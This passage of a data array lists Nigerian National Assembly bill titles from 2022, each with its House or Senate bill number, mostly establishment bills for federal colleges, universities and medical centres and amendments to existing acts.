(Prohibition) Act (Amendment) Bill, 2022","HB 1884: Standards Organization of Nigeria Act (Amendment) Bill, 2022","HB 1885: Federal University of Environmental Sciences, Bekwarra, Cross River State (Establishment) Bill, 2022","HB 1887: Federal College of Crop Science and Food Technology, Lere (Establishment) Bill, 2022","HB 1888: Nigerian Rural Electricity Development Special Fund (Establishment) Bill, 2022","HB 1890: Federal College of Education (Technical) Akwete, Abia State (Establishment) Bill, 2022","HB 1891: Federal University of Environmental Sciences, Ekiti East, Ekiti State (Establishment) Bill, 2022","HB 1892: Federal College of Education Okitipupa, Ondo State (Establishment) Bill, 2022","HB 896: Fisheries Institute of Nigeria (Est) Bill, 2022","SB 907: Quarantine Act (Repeal and Re-enactment) Bill, 2022","SB 925: Federal University of Entrepreneur Odigbo, Ondo State (Est) Bill, 2022","SB 926: Violence Against Persons (Prohibition) Act (Repeal and Re-enactment) Bill, 2022","SB 927: Violence Against Persons (Prohibition) Act (Repeal and Re-enactment) Bill, 2022","HB 14: Nigerian Law Reform Commission Act (Repeal and Re-Enactment) Bill, 2022","SB 928: National Centre for Cancer and Treatment (Establishment) Bill, 2022","SB 929: Energy Commission Act (Amendment) Bill, 2022","SB 930: Federal Entrepreneur Centres (Establishment) Bill, 2022","SB 931: National Institute for Educational Planning and Administration Suleja (Establishment) Bill, 2022","SB 932: Federal Medical Centre Gwadabawa, Sokoto State (Establishment) Bill, 2022","HB 677: Federal Medical Centre Billiri, Gombe State (Establishment) Bill, 2022","SB 916: Federal College of Agriculture Okeoyi, Kwara State (Establishment) Bill, 2022","SB 923: Cassava Flour (Mandatory Inclusion in Flour Production) Bill, 2022","SB 933: Federal University of Education Okene, Kogi State (Establishment) Bill, 2022","HB 655: Nigerian Council for Social Work (Establishment) Bill, 2022","SB 708: Mandatory Public Infrastructure Maintenance Bill, 2022","SB 935: Nigerian Sovereign Investment Authority (Establishment) Act 2011 (Amendment) Bill, 2022","SB 938: Lobbying (Regulation) Bill, 2022","SB 939: Chartered Institute of Mortgage Bankers and Brokers of Nigeria (Establishment) Bill, 2022","SB 292: Federal Medical Centre Gada (Est) Bill, 2022","SB 950: 2022 Appropriation Act (Amendment) Bill, 2022","HB 557: Federal College of Fisheries and Aquaculture (Establishment) Bill, 2022","SB 940: Sickle Cell Disease Research and Treatment Centre Bill, 2022","SB 944: National Automotive Design and Development Council Act (Amendment) Bill, 2022","SB 948: Federal University of Technology Act (Amendment) Bill, 2022","SB 949: Federal Medical Centre Okene, Kogi State (Est) Bill, 2022","HB 243: Energy Commission of Nigeria Act (Repeal & Re-enactment) Bill, 2022","SB 952: Electoral Act 2022 (Amendment) Bill, 2022","SB 951: National Tax Crimes Commission (Establishment) Bill, 2022","SB 953: National Institute for Glass Development and Training Igbokoda, Ondo State (Establishment) Bill, 2022","SB 954: Child\u2019s Right Act (Amendment) Bill, 2022","SB 101: Federal College of Education, Mutum Biyu, Taraba State (Est) Bill, 2022 (Re-introduced)","HB 44: Environmental Health Officers (Registration, etc) Act 2002 (Amendment) Bill, 2022","SB 941: Project Implementation and Continuity Bill, 2022","SB 942: Raw Material Research and Development Council Act Cap R3 LFN 2004 (Amendment) Bill, 2022","SB 955: Cybercrimes Act, 2015 (Amendment) Bill, 2022","SB 957: National Library Act (Amendment) Bill, 2022","HB 137: Advertising Regulatory Council of Nigeria Bill, 2022","HB 518: Advertising Regulatory Council of Nigeria Bill, 2022","HB 358: Chartered Institute of Social Work Practitioners (Establishment) Bill, 2022","SB 945: National Environmental Standards and Regulations Enforcement Agency (Amendment) Bill, 2022","SB 960: Medical Physics Regulatory Council of Nigeria (Establishment) Bill, 2022","SB 961: National Television Authority College, Jos (Establishment) Bill, 2022","SB 553: Proceeds of Crimes (Recovery and Management) Bill, 2022 (Re-introduced)","SB 645: Proceeds of Crimes (Recovery and Mangement) Bill, 2022 (Re-introduced)","HB 374: Animal Health and Husbandry Technologists Registration Board (Establishment) Bill, 2022","HB 1470: Public Enterprises (Privatization & Commercialization) Act (Repeal & Enactment) Bill, 2022","SB 947: Debt Management Office (DMO) Act (Repeal & Re-enactment) Bill, 2022","HB 962: Criminal Injuries Compensation Bill, 2022","SB 963: Institute for Peace and Humanitarian Studies (Establishment) Bill, 2022","HB 1429: Federal College of Education (Technical) Aghoro, Bayelsa State (Establishment) Bill, 2022","SB 915: National Environmental Standards and Regulations Enforcement Agency Act (Amendment) Bill, 2022","SB 924: Army Colour (Prohibition of Use) Act (Amendment) Bill, 2022","SB 958: Compulsory Treatment and Care for Victims of Gunshots Act 2017 (Amendment) Bill, 2022","SB 119: National Agricultural Development Fund (Est. etc.) Bill, 2022 (Re-introduced)","SB 966: Nigeria Start-up Bill, 2022","HB 334: Pharmacy Council of Nigeria Act (Repeal & Re-enactment) Bill, 2022","SB 968: National Biosafety Management Agency Act 2015 (Amendment) Bill, 2022","SB 964: Federal College of Agriculture Ise-Orun, Ekiti State (Establishment) Bill, 2022","SB 969: Finance (Management & Control) Act (Repeal & Re-enactment) Bill, 2022","SB 903: Chartered Polymer Institute of Nigeria (Establishment) Bill, 2022","SB 969: Franchising (Establishment) Bill, 2022","SB 971: Hazardous and Electronic Waste Control and Management Bill, 2022","HB 512: Federal University of Technology Ipokia Bill, 2022","HB 459: Pharmaceutical Technologists and Pharmacy Technicians of Nigeria (Establishment) Bill, 2022","HB 139: Pharmaceutical Technologists and Pharmacy Technicians of Nigeria (Establishment) Bill, 2022","SB 965: Institute for Excellence and Leadership Development (Establishment) Bill, 2022","SB 974: Industrial Waste Minimization Bill, 2022","HB 47: Raw Materials Research and Development Council Act 2022 (Re-introduced)","HB 1820: Agricultural Research Council of Nigeria Act (Amendment) Bill, 2022","HB 1893: National Council for Tea and Coffee Development (Establishment, etc.) Bill, 2022","HB 1894: University Teaching Hospitals (Reconstitution of Boards, etc.) Bill, 2022","HB 1895: Orthopedic Hospitals Management Board Act (Amendment, etc.) Bill, 2022","HB 1896: Real Estate (Regulations, Development and Other Purposes (Establishment) Bill, 2022","HB 1897: Federal Polytechnic, Nyak-Shendam, Plateau State (Establishment) Bill, 2022","HB 1136: Federal College of Education, Mutum Biyu (Est) Bill, 2022 (Re-introduced)","HB 1989: Federal University of Agriculture, Mpu, Enugu State (Establishment) Bill, 2022 ","HB 1899: Federal Polytechnic, Sabon Birni Gobir, Sokoto State (Establishment) Bill, 2022(","HB 1990: Federal Medical Centre, Isa, Sokoto State (Establishment) Bill, 2022","HB 1991: Federal College of Education (Technical) Kwal, Plateau State (Establishment) Bill, 2022","HB 1902: Federal Medical Centre, Kissaloi, Plateau State (Establishment) Bill, 2022","HB 1903: Joint Admission and Matriculation Board Act (Amendment) Bill, 2022","HB 1904: Federal College of Nursing and Midwifery Ado-Ekiti, Ekiti State (Establishment) Bill, 2022","HB 1905: National Rice Production, Processing and Research Institute, Igbemo, Ekiti State (Establishment) Bill, 2022","HB 1906: Federal Institute for Diving Technology, Sokebolou (Establishment) Bill, 2022","HB 1907: Nigeria Rural Health Care Trust Fund (Establishment) Bill, 2022","HB 1908: Federal College of Education (Special) Dukku, Gombe State (Establishment) Bill, 2022","HB 1909: Nigerian Institute of Transport Technology Act (Repeal and Enactment) Bill, 2022","HB 1910: Food and Drugs Act (Amendment) Bill, 2022","HB 1911: Slaughterhouse of Animals and Livestock (Regulations) Bill, 2022","HB 1914: Compulsory, Free Universal Basic Education Act (Amendment) Bill, 2022","HB 1915: National Estate Housing Management Commission (Establishment) Bill, 2022","HB 1917: Federal College of Education (Technical) Ile-Ife, Osun State (Establishment) Bill, 2022","HB 1918: National Drug Law Enforcement Agency Act (Amendment) Bill, 2022","HB 1919: Corrupt Practices and Other Related Offences Act (Amendment) Bill, 2022","HB 1920: Federal College of Creative Arts and Innovative Enterprise, Yenagoa (Establishment) Bill, 2022","HB 1921: Electric Pensioner Verification Bill, 2022","HB 1922: National Youth Service Corps Act (Amendment) Bill, 2022","HB 1923: National Institute for Temperate Crop Research and Development, Obanliku (Establishment) Bill, 2022","HB 1924: Nationwide Industrialization, Manufacturing, Processing and Related Industries Bill, 2022","HB 1925: Federal University of Environmental Technology Saakpenwa, Ogoni (Establishment) Bill, 2022","HB 1926: Federal Capital Territory University, Abaji (Establishment) Bill, 2022","HB 1278: Federal Medical Centre, Gwarzo, Kano State (Establishment) Bill, 2022","HB 1279: Federal Medical Centre, Gwarzo, Kano State (Establishment) Bill, 2022","HB 1280: National Institute for Agricultural Research, Emii, Imo State (Establishment) Bill, 2022","HB 1898: Federal University of Agriculture, Mpu, Enugu State (Est) Bill","HB 1683: Upgrade and Conversion of Wesley Guild Hospital, Ilesa","HB 1941: Federal University of Health Sciences, Otukpo, Benue State (Establishment) Bill, 2022","HB 1930: National Institute for Oil Palm Research, Emeabiam, Imo State (Establishment) Bill, 2022","HB 1931: National Institute for Entrepreneurship and Innovation Studies, Owerri, Imo State (Establishment) Bill, 2022","HB 1932: Mandatory Inclusion of Teaching of Breast and Cervical Cancers into Senior Secondary Schools Curriculum in Nigeria Bill, 2022","HB 1933: Multi-National Companies Appointment of Chief Executives (Regulatory) Bill, 2022","HB 1934: Nigerian Oil and Gas Industry Content Development Act (Amendment) Bill, 2022 (","HB 1935: National Polytechnics Commission (Establishment) Bill, 2022","HB 1936: Chartered Institute of Corporate and Business Management Affairs (Establishment) Bill, 2022","HB 1938: Same-Sex Marriage (Prohibition) Act (Amendment) Bill, 2022","HB 1939: Chartered Institute of Digital Technology and Development of Nigeria (Establishment) Bill, 2022","HB 1942: 2021 Appropriation Act, (Amendment) Bill","HB 1943: Federal College of Health Technology, Benisheikh, Borno State (Establishment) Bill, 2022","HB 1944: Joint Admissions and Matriculation Board Act (Repeal) Bill, 2022","HB 1945: National Youth Service Corps Act (Amendment) Bill, 2022","HB 1946: Family Economic Advancement Act (Amendment) Bill, 2022","HB 1947: Money Laundering (Prevention and Prohibition Bill, 2022","HB 1984: Public Complaints Commission Bill, 2022","HB 1949: Federal College of Education, Ekiadolor, Edo State (Establishment) Bill, 2022","HB 1950: Institute of Information and Communication Technology, Iwo, Osun State Bill, 2022","HB 1951: Federal Medical Centre, Uli, Anambra State (Establishment) Bill, 2022","HB 1952: National Point of Sales Management Commission Bill, 2022","HB 1953: Nigeria Sovereign Investment Authority Act (Amendment) Bill, 2022","HB 1954: Legal Education (Consolidation, Etc.) Act (Amendment) Bill, 2021","HB 33: Certified Council of Allied Dental Health Professionals (Establishment) Bill, 2019 (Re-introduced)","HB 304: Chartered Institute of Capital Market Registrars Bill, 2022 (Re-introduced)","HB 1901: Federal College of Education (Technical) Kwal, Plateau State (Est) Bill, 2022","HB 1955: Agricultural Research Council of Nigeria Act (Amendment) Bill, 2022","HB 1956: National Institute of Construction Technology and Management, Mbamba, Adamawa State (Establishment) Bill, 2022","HB 1957: Nigerian Diaspora Intervention Trust Fund (Establishment) Bill, 2022","HB 1958: Dangerous Drugs Act (Amendment) Bill, 2022","HB 1959: Banks and Other Financial Institutions Act (Amendment) Bill, 2022","HB 1960: Institute of Inventory and Industrial Technology, Sapele, Delta State (Establishment) Bill, 2022 ","HB 1961: Federal College of Nursing and Midwifery, Bole, Adamawa State (Establishment) Bill, 2022","HB 1962: Federal College of Fisheries and Aquatic Studies, Yolde Pate, Adamawa State (Establishment) Bill, 2022","HB 1963: School of Mines and Geological Studies, Sangere, Adamawa State (Establishment) Bill, 2022","HB 1964: National Ear Care Centre, Jambutu, Adamawa State (Establishment) Bill, 2022","HB 1965: Federal College of Optometry, Egbu, Owerri (Establishment) Bill, 2022","HB 1966: Institute of Physician Associates of Nigeria Bill, 2022","HB 1967: Tertiary Education Trust Fund Act (Amendment) Bill, 2022","HB 1968: National Agricultural Land Development Authority Act (Repeal and Enactment) Bill, 2022","HB 1969: Federal College of Education (Technical) Ajegunle, Ogun State (Establishment) Bill, 2022","HB 1927: Federal Medical Centre, Gwarzo, Kano State (Est) Bill 2022","HB 527: Federal University of Technology, Auchi Bill, 2022 (Re-introduced)","HB 1176: Defence Research and Development Bureau Bill, 2022 (Re-introduced)","HB 1970: Witness Protection and Management Bill, 2022","HB 1971: Tertiary Education Trust Fund Act (Amendment) Bill, 2022","HB 1972: Nursing and Midwifery (Registration Etc.) Act (Amendment) Bill, 2022","HB 1973: Utilities Charges Commission Act (Amendment) Bill, 2022","HB 1974: National Productivity Centre Act (Amendment) Bill, 2022","HB 1975: Employee\u2019s Compensation Act (Amendment) Bill, 2022","HB 1975: Survey Co-ordination Act (Amendment) Bill, 2022","HB 1976: Small and Medium Scale Enterprises Development Act (Amendment) Bill, 2022","HB 1977: Corporate Bodies (Members Emolument) Act (Repeal) Bill, 2022","HB 1978: Marriage Act (Amendment) Bill, 2022","HB 1243: Nigerian Maritime Security Trust Fund (Establishment) Bill, 2021 (Re-introduced)","HB 1860: 2022 Appropriation Act (Amendment) Bill","SB 881: Federal Medical Centre Umuawulu (Est) Bill, 2022","SB 987: Federal College of Agriculture Isuochi Abia State (Est) Bill, 2022","HB 437: Vigilante Group of Nigeria (Est) Bill, 2022","SB 1000: National Cashew Production and Research Institute Idah, Kogi State (Est) Bill, 2022","SB 1001: National Institute of information and Communication Technology Warake, Edo State (Est) Bill, 2022","HB 409: Counselling Practitioners Council of Nigeria Bill, 2022 (Re-introduced)","HB 1374: Federal University of Agriculture, Jalingo (Establishment) Bill, 2022 (Re-introduced)","SB 982: Federal University of Agriculture, Jalingo (Establishment) Bill, 2020","SB 979: Institute of Information and Communication Technology Ogolomabiri, Bayelsa State (Est) Bill, 2022","HB 1604: Federal University of Health, Sciences and Technology Enugu State (Est) Bill, 2022","SB 1002: Federal University of Health, Sciences and Technology Enugu State (Est) Bill, 2022","SB 975: Renewable Energy Bill, 2022","SB 986: Compulsory Free Universal Basic Education Act, 2022","SB 996: Compulsory Free Universal Basic Education Act","HB 350: Chartered Institute of Professional Secretariat of Nigeria (Establishment) Bill, 2022","SB 970: Companies and Allied Matters Act 2022 (Amendment) Bill, 2022","SB 1006: Students Financial Aids Scheme (Establishment) Bill, 2022","SB 1008: Federal College of Commerce and Technical Skills Abagana (Establishment) Bill, 2022","HB 1980: Terrorism (Prohibition and Prevention) Act (Repeal and Enactment) Bill, 2022","HB 1980: Terrorism (Prohibition and Prevention) Act (Repeal and Enactment) Bill, 2022","HB 1981: Terrorism (Prohibition and Prevention) Act (Repeal and Enactment) Bill, 2022","HB 1981: Terrorism (Prohibition and Prevention) Act (Repeal and Enactment) Bill, 2022","HB 1982: Witness Protection and Management Bill, 2022","HB 1982: Witness Protection and Management Bill, 2022","HB 1983: Public Interest Disclosure and Protection Bill, 2022","HB 1101: Proceeds of Crimes Bill, 2022","HB 1101: Proceeds of Crimes Bill, 2022","HB 1984: Electoral Act (Amendment) Bill, 2022","HB 1985: National Commission for Colleges of Education Act (Repeal and Enactment) Bill, 2022","HB 1986: Copyright Bill, 2022","HB 1987: Federal University of Transportation, Daura, Katsina State (Establishment) Bill, 2022","HB 1988: Federal Polytechnic, Orozo (Establishment) Bill, 2022","HB 1989: Health Education Practitioners Board (Etc.) (Establishment) Bill, 2022","HB 1990: Nigerian Association of Paralegals (Establishment) Bill, 2022","HB 1117: National Health Insurance Scheme Act (Repeal and Enactment) Bill, 2022 (Re-introduced)","HB 362: Federal Roads Bill, 2021","HB 1991: Federal College of Education (Technical) Kwal, Plateau State (Establishment) Bill, 2022","HB 1992: Nigerian Peace Corps (Est) Bill, 2022","HB 1993: Nigeria Hunters and Forest Security Service (Est) Bill, 2022","HB 1994: Small and Medium Scale Industries Development Agency Act (Repeal and Enactment) Bill, 2022","HB 1995: Tertiary Education Trust Fund Act (Amendment, Etc.) Bill, 2022","HB 1996: Nursing and Midwifery (Registration Etc.) Act (Amendment) Bill, 2022","HB 1997: Payment of Tuition Fees and Other Levies by Installments in Federal Educational Institutions Bill, 2022","HB 1998: National Health Act (Amendment) Bill, 2022","HB 1999: Nigeria Railway Corporation Act (Amendment) Bill, 2022","SB 977: 2021 Appropriation (Amendment) Bill, 2022","SB 994: 2022 Appropriation (Amendment) Bill, 2022","","","","","","","HB 1322: Orthopedic Hospitals Management Board Act (Amendment) Bill, 2022 ","HB 1325: Alex Ekweme Federal Teaching Hospital, Abakaliki (Est) Bill, 2022","SB 956: Federal Airport Authority of Nigeria Act (Amendment) Bill, 2022","SB 1015: Environmental and Safety Management Institute Bill, 2022","SB 1025: Environmental and Safety Management Institute Bill, 2022","SB 1009: Police Pension Board (Establishment) Bill, 2022","HB 1028: Judiciary, Human Rights and Legal Matters","SB 1028: Business Facilitation (Miscellaneous) Bill, 2022","HB 1153: National Social Investment Programmes (Est) Bill, 2022","SB 1014: Armed Forces Act (Amendment) Bill, 2022","SB 1025: National Automotive Council Act (Amenmdent) Bill, 2022","SB 1027: Trustee Investment Act (Amendment) Bill, 2022","HB 291: Federal Medical Centre, Mubi Adamawa State (Est) Bill, 2021 (Re-introduced)","SB 631: National Dermatology Specialist Hospital, Garkida, Adamawa State (Est) Bill, 2021 (Re-introduced)","HB 1326: Federal Medical Centre, Amagu Ikwo (Est) Bill, 2022","SB 1024: Court of Appeal Act (Amendment) Bill, 2022","SB 1029: National Geriatric and Family Hospital Mubi, Adamawa State (Est) Bill, 2022","SB 1030: Nigeria Agricultural Harvest and Processing Zone Atanganyi, Benue State","SB 1031: Federal College of Agriculture and Tropical Studies Efon ALye, Ekiti State (Est) Bill, 2022","HB 329: Chartered Institute of Public Administration of Nigeria (Est) Bill, 2020 (Re-introduced)","HB 1453: National Social Investment Programme (Establishment) Bill, 2022","SB 1032: Central Bank of Nigeria Act (Amendment) Bill, 2022","SB 1033: National Planning Process Bill, 2022","SB 1034: Made in Nigeria Goods Bill, 2022","SB 1035: Made in Nigeria Goods Bill, 2022","SB 1038: Federal High Court Act (Amendment) Bill, 2022","SB 236: National Commission for Ecological Problems (Establishment) Bill, 2022","SB 985: Federal University of Medical Sciences and Biomedical Technology Umunnya, Abia State (Establishment) Bill, 2022 ","HB 742: Armed Forces of Nigerian Trust Fund (Establishment) Bill, 2022","SB 1036: Mental Capacity Bill, 2022","HB 1279: Nigerian Institute of International Affairs Act (Repeal & Enactment) Bill, 2022","SB 1037: Administration of Criminal justice Act (Amendment) Bill, 2022","SB 1040: Rotation of Power Bill, 2022","SB 1041: Agricultural Research Council of Nigeria (Amendment) Bill, 2022","HB 351: National Oil Spill Detection and Response Agency Act (Amendment) Bill, 2021 (Re-introduced)","HB 104: Institute of Agriculturists (Establishment) Bill, 2020 (Re-introduced)","SB 644: Public Interest Disclosure and Complaints (Enactment) Bill, 2021 (Re-introduced)","HB 288: National Child Protection and Enforcement Agency Bill, 2022","SB 1042: National Centre for Women Development Act (Amendment) Bill, 2022","SB 1044: Federal University of Agriculture Ezilo, Ebonyi State (Establishment) Bill, 2022","SB 1045: Nigeria International Financial Centre (Establishment) Bill, 2022","SB 1046: Student Loans Board (Establishment) Bill, 2022","SB 194: Nigerian Airspace Management Agency Act (Amendment) 2019 (Re-introduced)","SB 193: Nigerian College of Aviation Technology Act (Amendment)Bill, 2019 (Re-introduced)","HB 1120: Chartered Institute of Statisticians of Nigeria (Establishment) Bill, 2020 (Re-introduced)","HB 791: Chartered Institute of Forensic and Investigative Professionals of Nigeria (Est) Bill, 2020 (Re-introduced)","HB 351: National Oil Spill Detection and Response Agency (Establishment) Bill, 2019 (Re-introduced)","HB 47: Raw Materials Research and Development Council (Repeal and Re-Enactment) Bill, 2019 (Re-introduced)","HB 1220: Chartered Institute of Forensics and Certified Fraud Examiners of Nigeria (Est.) Bill,2021 (Re-introduced)","HB 801: Nigeria Institute of Chartered Foresters (Establishment) Act, 2021 (Re-introduced)","HB 2001: Federal College of Inventory and Industrial Technology, Orerokpe (Establishment) Bill, 2022","HB 2002: Examination Malpractices Act (Amendment) Bill, 2022","HB 2003: National Institute of Vocational and Technical Education, Lagos State (Establishment) Bill, 2022","HB 2004: Minimum Qualification for Patent and Proprietary Medicine Vendors Bill, 2022","HB 2005: Nigeria Bridges Weighing Agency (Establishment) Bill, 2022","HB 2006: Federal University of Environmental Sciences, Lagos State (Establishment) Bill, 2022","HB 2007: Federal College of Education (Technical) Ketu, Egbado North, Ogun State (Establishment) Bill, 2022","HB 2009: National Manpower Board Act (Repeal) Bill, 2022","HB 2010: Ginger Research Institute Samaru Kataf, Kaduna State (Establishment) Bill, 2022","HB 2011: Ultra-Modern Museum of National Unity (Establishment) Bill, 2022","HB 2012: National Institute for Artificial Intelligence and Robotic Studies, Lagos State (Establishment) Bill, 2022","HB 2015: Business Facilitation (Miscellaneous Provisions) Bill, 2022","HB 2016: David Umahi Federal University of Medical Sciences, Uburu, Ebonyi State (Establishment) Bill, 2022","HB 2008: Specialist Hospital and Infectious Diseases Centre, Kwoi, Kaduna State (Establishment) Bill, 2022","HB 2013: Police Procurement Fund (Establishment) Bill, 2022","HB 2014: National Planning Commission Act (Amendment) Bill, 2022","HB 2017: National Institute of Vocational and Technical Education, Kiyawa, Jigawa State (Establishment) Bill, 2022","HB 2018: Oaths Bill, 2022","HB 2019: Evidence Act (Amendment) Bill, 2022","HB 2020: Notaries Public Bill, 2022","HB 2021: Federal College of Medical and Health Sciences, Soba, Kaduna State (Establishment) Bill, 2022","HB 2022: Federal Medical Centre, Bauchi State (Establishment) Bill, 2022","HB 2023: Central Bank of Nigeria Act (Amendment) Bill, 2022","HB 2024: National Water Resources Bill, 2022","HB 2025: Pension Reform Act (Amendment) Bill, 2022","HB 679: Federal Medical Centre, Mubi, Adamawa State (Establishment) Bill, 2022 (Re-introduced)","HB 2027: Federal College of Science and Health Technology, Oju, Benue State (Establishment) Bill, 2022","HB 2028: National Commission for Almajiri Education and Out of School Children (Establishment) Bill, 2022","HB 2029: Federal Polytechnic, Okoloma Afam (Establishment) Bill, 2022","HB 2030: Federal Medical Centre, Okoloma Afam (Establishment) Bill, 2022","HB 2031: Petroleum Training Institute, Agbonchia Eleme (Establishment) Bill, 2022","HB 2032: National Youth Service Corps Act (Amendment) Bill, 2022","HB 2033: Minerals and Mining Act (Amendment) Bill, 2022","HB 2034: Veterinary University Vom, Plateau State (Establishment) Bill, 2022","HB 2036: Projects Development Agency (PRODA) Enugu (Establishment) Bill, 2022","HB 2038: Chartered Institute of Econometricians and Data Analysts (Establishment) Bill, 2022","HB 2039: Chartered Institute of Local Government Administration (Establishment) Bill, 2022","HB 2040: Federal College of Health Technology, Yala, Cross River State (Establishment) Bill, 2022","HB 2041: Nigeria Steel Development Authority Act (Amendment) Bill, 2022","HB 2042: Nigerian Red Cross Society Act (Amendment) Bill, 2022","HB 2043: Nigerian Mining Corporation Act (Amendment) Bill, 2022","HB 2044: Non-Governmental and Civil Society Organizations Agency (Establishment) Bill, 2022","HB 462: Nigerian Airspace Management Agency (Establishment) Bill, 2019 (Re-introduced)","HB 463: Nigerian College of Aviation Technology (Establishment) Bill, 2019 (Re-introduced)","HB 1319: National Agricultural Development Fund (Establishment) Bill, 2021 (Re-introduced)","HB 1937: Mandatory Inclusion of Teaching of Sexual and Gender-Based Violence into Senior Secondary Schools Curriculum in Nigeria Bill, 2022","HB 2045: Federal Medical Centre, Effurun, Delta State (Establishment) Bill, 2022","HB 2046: Federal Medical Centre, Sapele, Delta State (Establishment) Bill, 2022","HB 2047: Federal College of Education (Technical) Ogoja, Cross River State (Establishment) Bill, 2022","HB 2048: Business Facilitation (Miscellaneous Provisions) Bill, 2022","HB 2049: Housing Trust Fund Bill, 2022","HB 2050: Nigeria Intelligence Gathering Commission (Establishment) Bill, 2022","HB 2051: Administration of Criminal Justice Act (Amendment) Bill, 2022","HB 2052: Federal College of Education, Nduo Eduo, Eket, Akwa Ibom State","HB 2056: National Marine Corps (Est) Bill, 2022","HB 2053: Federal College of Nursing and Citon Midwifery Panyam, Plateau State (Establishment) Bill, 2022","HB 2054: Potatoes Research Centre of Nigeria, Bokkos, Plateau State (Establishment) Bill, 2022","HB 2055: National Environmental Standards and Regulations Enforcement Agency (Establishment) Bill, 2022","HB 2055: Federal College of Agriculture, Mbar, Plateau State (Establishment) Bill, 2022 ","HB 2052: Public Private Partnership Regulatory Commission (Establishment) Bill, 2022","HB 131: Federal College of Education Omu-Aran, Kwara State (Est) Bill, 2022","SB 1043: Chartered Compliance Institute of Nigeria (Est) Bill, 2022","SB 1049: Central Bank of Nigeria (CBN) Act (Amendment) Bill, 2022","SB 1051: Electoral Act (Amendment) Bill, 2022","SB 636: Federal Medical Centres (Est.) Bill, 2022 (Re-introduced)","HB 1795: National Youth Service Corps Trust (Est) Bill, 2022 (Re-introduced)","HB 1587: Federal University of Science and Technology, Lau, Taraba State (Establishment) Bill, 2022 (Re-introduced)","SB 197: Nigerian Safety Investigation Bureau (Est.etc) Bill, 2022 (Re-introduced)","HB 837: Nigerian Local Content Development and Enforcement Bill, 2022 (Re-introduced)","HB 1152: North East Development Commission Act (Amendment) Bill, 2022 (Re-introduced)","HB 1405: Armed Forces Act (Amendment) Bill, 2022 (Re-introduced)","HB 1406: Nigeria Police Act (Amendment) Bill, 2022 (Re-introduced)","HB 1409: EFCC Act (Amendment) Bill, 2022 (Re-introduced)","HB 1410: ICPC Act (Amendment) Bill, 2022 (Re-introduced)","HB 1232: Federal Capital Territory Outdoor Signage and Advertisement Agency Bill, 2022 (Re-introduced)","HB 1501: Chartered Institute of Mentoring and Coaching (Est) Bill, 2022 (Re-introduced)","HB 2062: Federal College of Aviation Akure South, Ondo State (Est) Bill, 2022","HB 2065: National Research Institute for Chemical Technical (Est) Bill, 2022","HB 2057: Federal Medical Centre, Gada (Est) Bill, 2022","HB 2058: Federal Medical Centre, Ijebu Ode (Est) Bill, 2022","HB 2059: Federal Medical Centre, Onitsha (Est) Bill, 2022","HB 2060: Chartered Institute of Electrical and Electronic Engineering of Nigeria (Est) Bill. 2022","HB 2061: Institute of Leadership, Entrepreneurship and Corporate Governance (Est) Bill, 2022","HB 1795: National Youth Service Corps Trust Fund (Est) Bill, 2022 (Re-introduced)","HB 441: School of Mines and Geological Studies, Akoko-Edo Bill, 2022 (Re-introduced)","HB 1571: Chartered Institute of Directors, Nigeria (Establishment, Etc.) Bill, 2022 (Re-introduced)","HB 329: Chartered Institute of Public Administration of Nigeria (Establishment) Bill, 2022 (Re-introduced)","HB 127: Nigerian Tourism Development Authority (Repeal and Re-enactment) Bill, 2022","SB 1052: Federal College of Education Karim-Lamido, Taraba State (Est) Bill, 2022","SB 1053: Electoral Act (Amendment) Bill, 2022","SB 1054: National Hepatitis Control Agency (Est) Bill, 2022","SB 196: Federal Airport Authority of Nigeria Act (Repeal and Re-enactment) Bill, 2022 (Re-introduced)","SB 820: Federal Polytechnic Garko (Est) Bill, 2022","HB 897: Chartered Institute of Tourism and Hospitality (Est) Bill, 2022","SB 847: Elite Sheriffs Corps of Nigeria (Est) Bill, 2022","SB 1055: Nigerian Deposit Insurance Corporation (NDIC) Act (Repeal and Re-enactment) Bill, 2022","SB 1056: 1999 Constitution (Alteration) Bill, 2022","SB 409: Federal University of Aerospace and Aeronautics, Oka Akoko (Est) Bill, 2022 (Re-introduced)","SB 1021: National Agricultural Technology Board Bill, 2022","SB 1039: Nigeria Natural Capital Accounting System Bill, 2022","SB 1050: Nigeria Industrial Development Authority (Est) Bill, 2022","SB 1051: Federal Capital Territory Inland Revenue Service (Est) Bill, 2022","SB 1058: National Tuberculosis and Leprosy Control Agency (Est) Bill, 2022","SB 191: Chartered Institute of Facility Management (Est) Bill, 2022","SB 890: Pandemic Response and Management Bill, 2022","SB 946: Nigeria Re-insurance Corporation Act (Amendment) Bill, 2022","SB 1063: Creative Industries Development Bill, 2022","SB 1065: Neuro-Psychiatric and Mental Health Hospital, Maiha Adamawa State (Est) Bill, 2022","SB 1066: Institute of Information and Communication Technology Onitsha, Anambra State (Est) Bill, 2022","SB 1067: Federal Road Maintenance Agency Act (Amendment) Bill, 2022","SB 1068: Federal University of Technology Babura, Jigawa State (Est) Bill, 2022","SB 1062: 2022 Appropriation Bill","HB 1176: Defence Research and Development Bureau Bill, 2022 (Re-introduced)","SB 1070: 2022 FCT Appropriation Bill","HB 2095: Nigerian Council for Management Development Act (Amendment) Bill, 2022","HB 2096: Public Procurement Practitioners Council of Nigeria (Est) Bill, 2022","HB 2097: 1999 Constitution (Alteration) Bill, 2022","HB 2098: Cybercrimes (Prohibition, Prevention, Etc) Act (Amendment) Bill, 2022","HB 2099: Federal Institute of Diving Technology, Anaku Ayamelum, Anambra State (Est) Bill, 2022","HB 2101: Federal University of Health Science, Ila-Orangun, Osun State (Est) Bill, 2022","HB 2102: Trafficking in Persons (Prohibition) Enforcement and Administration Act (Amendment) Bill, 2022","HB 2103: Federal Medical Centre Ilutitun (Est) Bill, 2022","HB 2104: National Postgraduate College of Pharmacy (Est) Bill, 2022","HB 2105: Federal Capital Statutory Appropriation Bill, 2022","HB 2106: Federal College of Education, Jengre, Plateau State (Est) Bill, 2022","HB 2107: 1999 Constitution (Alteration) Bill, 2022","HB 2108: Code of Conduct of Bureau and Tribunal Act (Repeal and Re-enactment) Bill, 2022","HB 2108: Code of Conduct of Bureau and Tribunal Act (Repeal and Re-enactment) Bill, 2022","HB 2063: Office of the Budget Management of the Federation Bill, 2022","HB 2064: Nigeran Content in Programme, Contract, Science, Engineering, Technology and Innovation (Est) Bill, 2022","HB 2066: 1999 Constitution (Alteration) Bill, 2022","HB 2067: National Agency for Technology Management (Est) Bill, 2022","HB 2068: Harmful Waste (Special Criminal Provisions Etc) Bill, 2022","HB 2069: National Institute for Agricultural Research, Ondo State (Est) Bill, 2022","HB 2070: National Institute of Oil Palm Research, Isua-Akoko, Ondo State (Est) Bill, 2022","HB 2071: Federal College of Nursing and Midwifery Oba-Akoko, Ondo State (Est) Bill, 2022","HB 2074: National Institute for Artificial 